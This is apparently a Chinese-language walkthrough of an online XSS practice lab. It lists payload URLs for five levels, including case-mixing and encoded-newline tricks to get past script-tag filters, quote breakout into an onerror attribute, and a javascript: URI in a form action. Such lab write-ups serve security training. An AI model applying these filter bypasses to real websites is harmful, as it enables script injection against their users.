平台:
http://www.zixem.altervista.org/XSS/
level1:
Payload:
http://www.zixem.altervista.org/XSS/1.php?name=zxm<script>alert(1337);</script>

Level2
屏蔽了script字符,可以使用大写和大小写混淆绕过
Payloads:
http://www.zixem.altervista.org/XSS/2.php?name=zxm<SCRIPT>alert(1337);</SCRIPT>
http://www.zixem.altervista.org/XSS/2.php?name=zxm<ScRiPT>alert("1337");</ScRiPT>

Level3
http://www.zixem.altervista.org/XSS/3.php?name=zxm</script></script>alert("1337");</script>
返回:
Hello, zxmalert("1337");


屏蔽了<script>字符。使用特殊字符绕过,一览表:
payload:
http://www.zixem.altervista.org/XSS/3.php?name=zxm%0A<script>alert("1337");</script>
换行符没有过滤,因此使用%0A 进行绕过

Level4
http://www.zixem.altervista.org/XSS/4.php?img=htp.png
payload:
http://www.zixem.altervista.org/XSS/4.php?img=htp.png <script>alert(1337);</script>
返回结果:
<hr />level 4<p /><img src='htp.png <script>alert(1337);</script>' />
It looks like < > 符号已经被转义
payloads:

http://www.zixem.altervista.org/XSS/4.php?img=htp' onerror='alert(1337)
http://www.zixem.altervista.org/XSS/4.php?img=saintfox' onerror='alert(1337)

Level5
http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=5.php
提交返回:
Hello, <script>alert(1337)</script>!
http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=javascript:alert(1337);
待续。。。。